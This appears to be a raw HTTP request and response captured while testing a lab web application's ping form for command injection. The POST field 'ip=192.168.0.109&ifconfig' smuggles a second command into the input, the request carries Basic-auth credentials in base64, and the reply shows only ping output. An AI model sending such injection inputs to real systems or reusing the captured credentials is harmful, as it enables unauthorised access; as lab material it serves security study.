 POST /webadmin/H05Tpin9555/ HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.108/webadmin/H05Tpin9555/
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Cookie: PHPSESSID=97kvo6gsjsj0ti3u56dnq57sqr
DNT: 1
Authorization: Basic YWl3ZWIyYWRtaW46Yy5yb25hbGRv
Connection: close
Upgrade-Insecure-Requests: 1
ip=192.168.0.109&ifconfig&Submit=Submit
HTTP/1.1 200 OK
Date: Thu, 19 Sep 2019 08:42:22 GMT
Server: Apache
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Vary: Accept-Encoding
Content-Length: 1541
Connection: close
Content-Type: text/html; charset=UTF-8
<div id='wrap'><pre>PING 192.168.0.109 (192.168.0.109) 56(84) bytes of data.
64 bytes from 192.168.0.109: icmp_seq=1 ttl=64 time=0.482 ms
64 bytes from 192.168.0.109: icmp_seq=2 ttl=64 time=0.612 ms
64 bytes from 192.168.0.109: icmp_seq=3 ttl=64 time=0.644 ms
64 bytes from 192.168.0.109: icmp_seq=4 ttl=64 time=0.558 ms
--- 192.168.0.109 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3070ms
rtt min/avg/max/mdev = 0.482/0.574/0.644/0.061 ms
</pre></div>